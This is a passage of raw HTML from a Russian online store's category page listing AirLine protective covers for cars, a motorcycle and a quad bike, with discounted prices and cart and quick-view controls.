		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=20207&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/chehol-tent-na-avtomobil-zaschitnyy-razmer-s-455h186h120sm-cvet-seryy-molniya-dlya-dveri-universal/" class="product-title" title="Чехол-тент на автомобиль защитный, размер S (455х186х120см), цвет серый, молния для двери, универсальный AirLine AC-FC-01" >Чехол-тент на автомобиль защитный, размер S (455х186х120см), цвет серый, молния для д...</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-20207 ty-list-price ty-nowrap" id="old_price_update_20207">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_20207"><span class="ty-strike"><bdi><span id="sec_list_price_20207">2&nbsp;490</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_20207--></span>
</div><div>    <span class="cm-reload-20207 ty-price-update" id="price_update_20207">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_20207"><bdi><span id="sec_discounted_price_20207" class="ty-price-num">2&nbsp;305</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_20207--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-20207" id="qty_update_20207">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_20207">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_20207" name="product_data[20207][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_20207--></div>
    

</div><div class="button-container"><div class="cm-reload-20207 " id="add_to_cart_update_20207">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_20207" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..20207]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_20207" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=20207&amp;obj_prefix=" data-ca-target-id="content_call_request_20207"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_20207" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_20207--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-20207" id="product_features_update_20207">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_20207--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_18438" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=215" />
<input type="hidden" name="product_data[18438][product_id]" value="18438" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/chehol-tent-na-motocikl-zaschitnyy-razmer-s-195h100h120sm-cvet-seryy-universalnyy-airline-ac-mc-0/">
        <img class="ty-pict   cm-image" id="det_img_18438desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AC-MC-04.jpg"  alt="Чехол-тент на мотоцикл защитный, размер S (195х100х120см), цвет серый, универсальный AirLine AC-MC-04" title="Чехол-тент на мотоцикл защитный, размер S (195х100х120см), цвет серый, универсальный AirLine AC-MC-04"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-18438" id="product_labels_update_18438">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>7%</em></div>
    </div>

                        

        
                <!--product_labels_update_18438--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="18438" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=18438&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215&amp;n_items=20207%2C18438%2C20209%2C20208%2C18441%2C18439%2C18442%2C18440%2C20709%2C20714%2C20713%2C20691%2C20707%2C20705%2C20692" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_18438" data-ca-dispatch="dispatch[wishlist.add..18438]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=18438&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/chehol-tent-na-motocikl-zaschitnyy-razmer-s-195h100h120sm-cvet-seryy-universalnyy-airline-ac-mc-0/" class="product-title" title="Чехол-тент на мотоцикл защитный, размер S (195х100х120см), цвет серый, универсальный AirLine AC-MC-04" >Чехол-тент на мотоцикл защитный, размер S (195х100х120см), цвет серый, универсальный ...</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-18438 ty-list-price ty-nowrap" id="old_price_update_18438">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_18438"><span class="ty-strike"><bdi><span id="sec_list_price_18438">1&nbsp;220</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_18438--></span>
</div><div>    <span class="cm-reload-18438 ty-price-update" id="price_update_18438">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_18438"><bdi><span id="sec_discounted_price_18438" class="ty-price-num">1&nbsp;130</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_18438--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-18438" id="qty_update_18438">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_18438">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_18438" name="product_data[18438][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_18438--></div>
    

</div><div class="button-container"><div class="cm-reload-18438 " id="add_to_cart_update_18438">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_18438" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..18438]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_18438" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=18438&amp;obj_prefix=" data-ca-target-id="content_call_request_18438"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_18438" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_18438--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-18438" id="product_features_update_18438">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_18438--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_20209" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=215" />
<input type="hidden" name="product_data[20209][product_id]" value="20209" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/chehol-tent-na-avtomobil-zaschitnyy-razmer-l-520h192h120sm-cvet-seryy-molniya-dlya-dveri-universal/">
        <img class="ty-pict   cm-image" id="det_img_20209desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/23/AC-FC-03.jpg"  alt="Чехол-тент на автомобиль защитный, размер L (520х192х120см), цвет серый, молния для двери, универсальный AirLine AC-FC-03" title="Чехол-тент на автомобиль защитный, размер L (520х192х120см), цвет серый, молния для двери, универсальный AirLine AC-FC-03"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-20209" id="product_labels_update_20209">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>7%</em></div>
    </div>

                        

        
                <!--product_labels_update_20209--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="20209" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=20209&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215&amp;n_items=20207%2C18438%2C20209%2C20208%2C18441%2C18439%2C18442%2C18440%2C20709%2C20714%2C20713%2C20691%2C20707%2C20705%2C20692" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_20209" data-ca-dispatch="dispatch[wishlist.add..20209]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=20209&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/chehol-tent-na-avtomobil-zaschitnyy-razmer-l-520h192h120sm-cvet-seryy-molniya-dlya-dveri-universal/" class="product-title" title="Чехол-тент на автомобиль защитный, размер L (520х192х120см), цвет серый, молния для двери, универсальный AirLine AC-FC-03" >Чехол-тент на автомобиль защитный, размер L (520х192х120см), цвет серый, молния для д...</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-20209 ty-list-price ty-nowrap" id="old_price_update_20209">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_20209"><span class="ty-strike"><bdi><span id="sec_list_price_20209">2&nbsp;780</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_20209--></span>
</div><div>    <span class="cm-reload-20209 ty-price-update" id="price_update_20209">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_20209"><bdi><span id="sec_discounted_price_20209" class="ty-price-num">2&nbsp;575</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_20209--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-20209" id="qty_update_20209">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_20209">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_20209" name="product_data[20209][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_20209--></div>
    

</div><div class="button-container"><div class="cm-reload-20209 " id="add_to_cart_update_20209">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_20209" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..20209]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_20209" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=20209&amp;obj_prefix=" data-ca-target-id="content_call_request_20209"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_20209" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_20209--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-20209" id="product_features_update_20209">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_20209--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_20208" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=215" />
<input type="hidden" name="product_data[20208][product_id]" value="20208" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/chehol-tent-na-avtomobil-zaschitnyy-razmer-m-495h195h120sm-cvet-seryy-molniya-dlya-dveri-universal/">
        <img class="ty-pict   cm-image" id="det_img_20208desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/23/AC-FC-02.jpg"  alt="Чехол-тент на автомобиль защитный, размер M (495х195х120см), цвет серый, молния для двери, универсальный AirLine AC-FC-02" title="Чехол-тент на автомобиль защитный, размер M (495х195х120см), цвет серый, молния для двери, универсальный AirLine AC-FC-02"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-20208" id="product_labels_update_20208">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>7%</em></div>
    </div>

                        

        
                <!--product_labels_update_20208--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="20208" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=20208&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215&amp;n_items=20207%2C18438%2C20209%2C20208%2C18441%2C18439%2C18442%2C18440%2C20709%2C20714%2C20713%2C20691%2C20707%2C20705%2C20692" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_20208" data-ca-dispatch="dispatch[wishlist.add..20208]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=20208&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/chehol-tent-na-avtomobil-zaschitnyy-razmer-m-495h195h120sm-cvet-seryy-molniya-dlya-dveri-universal/" class="product-title" title="Чехол-тент на автомобиль защитный, размер M (495х195х120см), цвет серый, молния для двери, универсальный AirLine AC-FC-02" >Чехол-тент на автомобиль защитный, размер M (495х195х120см), цвет серый, молния для д...</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-20208 ty-list-price ty-nowrap" id="old_price_update_20208">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_20208"><span class="ty-strike"><bdi><span id="sec_list_price_20208">2&nbsp;690</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_20208--></span>
</div><div>    <span class="cm-reload-20208 ty-price-update" id="price_update_20208">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_20208"><bdi><span id="sec_discounted_price_20208" class="ty-price-num">2&nbsp;495</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_20208--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-20208" id="qty_update_20208">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_20208">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_20208" name="product_data[20208][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_20208--></div>
    

</div><div class="button-container"><div class="cm-reload-20208 " id="add_to_cart_update_20208">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_20208" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..20208]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_20208" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=20208&amp;obj_prefix=" data-ca-target-id="content_call_request_20208"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_20208" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_20208--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-20208" id="product_features_update_20208">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_20208--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="ee5ca03a4c440c8767ca7b3a13bc3b31" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_18441" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=215" />
<input type="hidden" name="product_data[18441][product_id]" value="18441" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/chehol-tent-na-kvadrocikl-zaschitnyy-razmer-m-20812280sm-cvet-seryy-universalnyy-airline-ac-qc/">
        <img class="ty-pict   cm-image" id="det_img_18441desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AC-QC-07.jpg"  alt="Чехол-тент на квадроцикл защитный, размер М (208*122*80см), цвет серый, универсальный AirLine AC-QC-07" title="Чехол-тент на квадроцикл защитный, размер М (208*122*80см), цвет серый, универсальный AirLine AC-QC-07"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-18441" id="product_labels_update_18441">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>7%</em></div>
    </div>

                        

        
                <!--product_labels_update_18441--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="18441" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=18441&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215&amp;n_items=20207%2C18438%2C20209%2C20208%2C18441%2C18439%2C18442%2C18440%2C20709%2C20714%2C20713%2C20691%2C20707%2C20705%2C20692" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_18441" data-ca-dispatch="dispatch[wishlist.add..18441]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=18441&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D215" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/chehly-tenty/chehol-tent-na-kvadrocikl-zaschitnyy-razmer-m-20812280sm-cvet-seryy-universalnyy-airline-ac-qc/" class="product-title" title="Чехол-тент на квадроцикл защитный, размер М (208*122*80см), цвет серый, универсальный AirLine AC-QC-07" >Чехол-тент на квадроцикл защитный, размер М (208*122*80см), цвет серый, универсальный...</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-18441 ty-list-price ty-nowrap" id="old_price_update_18441">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_18441"><span class="ty-strike"><bdi><span id="sec_list_price_18441">1&nbsp;460</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_18441--></span>
</div><div>    <span class="cm-reload-18441 ty-price-update" id="price_update_18441">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_18441"><bdi><span id="sec_discounted_price_18441" class="ty-price-num">1&nbsp;355</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_18441--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-18441" id="qty_update_18441">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_18441">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_18441" name="product_data[18441][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_18441--></div>
    

</div><div class="button-container"><div class="cm-reload-18441 " id="add_to_cart_update_18441">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_18441" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..18441]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_18441" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=18441&amp;obj_prefix=" data-ca-target-id="content_call_request_18441"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_18441" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_18441--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-18441" id="product_features_update_18441">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

